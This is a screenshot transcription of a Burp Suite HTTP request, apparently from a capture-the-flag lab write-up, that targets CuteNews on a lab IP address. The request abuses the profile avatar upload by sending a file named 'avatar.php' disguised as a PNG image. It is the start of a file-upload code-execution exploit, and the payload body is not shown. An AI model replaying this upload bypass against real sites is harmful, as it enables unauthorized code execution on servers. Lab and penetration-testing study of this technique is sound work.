 Pretty Raw Hex
1 POST /CuteNews/index.php HTTP/1.1
2 Host: 10.10.10.206
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------289565902812012260501606236375
8 Content-Length: 26896
9 Origin: http://10.10.10.206
10 Connection: close
11 Referer: http://10.10.10.206/CuteNews/index.php
12 Cookie: CUTENEWS_SESSION=csvjn7d6ad2nctvf4jssqfp8r1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------289565902812012260501606236375
16 Content-Disposition: form-data; name="mod"
17
18 main
19 -----------------------------289565902812012260501606236375
20 Content-Disposition: form-data; name="opt"
21
22 personal
23 -----------------------------289565902812012260501606236375
24 Content-Disposition: form-data; name="__signature_key"
25
26 c3e632ed40ae187e7df9d6841cad28a5-pentest
27 -----------------------------289565902812012260501606236375
28 Content-Disposition: form-data; name="__signature_dsi"
29
30 af411e43fc16cacb8562816e83bf49c8
31 -----------------------------289565902812012260501606236375
32 Content-Disposition: form-data; name="editpassword"
33
34
35 -----------------------------289565902812012260501606236375
36 Content-Disposition: form-data; name="confirmpassword"
37
38
39 -----------------------------289565902812012260501606236375
40 Content-Disposition: form-data; name="editnickname"
41
42 pentest
43 -----------------------------289565902812012260501606236375
44 Content-Disposition: form-data; name="avatar_file"; filename="avatar.php"
45 Content-Type: image/png
46
47 PNG
48